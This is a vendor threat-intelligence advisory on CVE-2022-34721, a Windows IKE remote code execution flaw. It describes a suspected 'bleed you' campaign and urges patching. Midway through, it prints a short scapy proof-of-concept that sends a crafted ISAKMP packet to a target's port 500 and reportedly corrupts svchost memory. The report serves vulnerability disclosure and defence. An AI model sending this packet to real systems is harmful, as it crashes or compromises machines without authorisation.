



CYFIRMA research team observed a series of exploits active in the wild targeting Windows Internet Key Exchange (IKE) Protocol Extensions. We believe with moderate confidence that this vulnerability is being utilized by the threat actors to target almost 1000+ systems that are still vulnerable.
CYFIRMA has observed hacker’s footprint related to this vulnerability as part of a campaign “流血你” translating to “bleed you”, suspected to be operated by unknown mandarin speaking threat actors (Confidence: Moderate) – details of which are also presented in this report.
From underground forums, the CYFIRMA Research team also observed unknown hackers sharing the exploit link which could be used to target vulnerable systems.
A critical vulnerability has been identified in Microsoft Windows Internet Key Exchange (IKE) Protocol Extensions. This vulnerability (CVE-2022-34721) affects unknown code of the IKE Protocol Extensions component, manipulation of which leads to remote code execution (RCE). Its vectors are summarized as follows:
Windows Internet Key Exchange (IKE) Remote Code Execution
CVE-2022-34721
CVSS Score: 9.8
CYFIRMA Risk Rating: Critical Exploit Detail: Link
The vulnerability is caused by a flaw in the Internet Key Exchange (IKE) Protocol Extensions component. An attacker could exploit this vulnerability to execute arbitrary code on the system, by sending a specially crafted IP packet to a Windows node where IPSec is enabled.
The vulnerability only impacts IKEv1 and IKEv2 is not impacted. However, all Windows Servers are affected because they accept both V1 and V2 packets thereby making the flaw critical.

The affected versions are listed as follows:

CYFIRMA Research team carried out an exploit analysis of this vulnerability. Details are as below:
from scapy.all import *
from scapy.contrib.ikev2 import *
from scapy.layers.isakmp import *
import socket, time

target = (“target IP address”, 500)
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
pkt = ISAKMP(init_cookie=RandString(8), next_payload=0x84, exch_type=0xf3)
pkt /= ISAKMP_payload(next_payload=0x1, load=b”\x00\x00\x01\x7f”)
sock.sendto(raw(pkt), target)
The following sections showcase the POC details.



Following are the log details of the memory corruption in svchost caused by the POC.
From underground forums, CYFIRMA Research team observed unknown hackers sharing the exploit link which could be used to exploit vulnerable systems.

Through CYFIRMA tracked campaigns, we have observed Unknown Chinese threat actors in collaboration with Russian Cybercriminals – FIN7 with Confidence Level: Moderate, potentially looking to exploit the weakness in the systems to carry out their nefarious activities.

Campaign Details
CYFIRMA research observed campaign “ 流血你” translating to “bleed you” suspected to be launched on 6 September 2022 targeting weak/vulnerable Windows OS, Windows Servers, Windows protocols, and services. The Unknown Chinese Threat Actors identified these systems are running weak/vulnerable, which could be exploited using existing exploits.
As part of the campaign, we also noticed Chinese threat actors potentially colluding with Russian cybercriminals. From a strategic viewpoint on changing geopolitical scenarios from external threat landscape management, Russia and China are observed to form a strategic relationship.

Target Industries
Target Geographies

Motivation
Exfiltration of sensitive information for financial gains, and gaining elevated access, cause operational disruption.
TTPs
Exploiting a weakness in the systems, Potential malware & ransomware attacks, and Lateral movement into the organization.
Analysis done by CYFIRMA research on Windows Internet Key Exchange (IKE) Protocol Extensions Remote Code Execution vulnerability provides a detailed understanding of what POC attackers could utilize to exploit this vulnerability. Readers should also take note of the ETLM campaign details uncovered and being tracked by CYFIRMA.
CYFIRMA advises customers to patch the vulnerability as per the Microsoft advisory as soon as possible.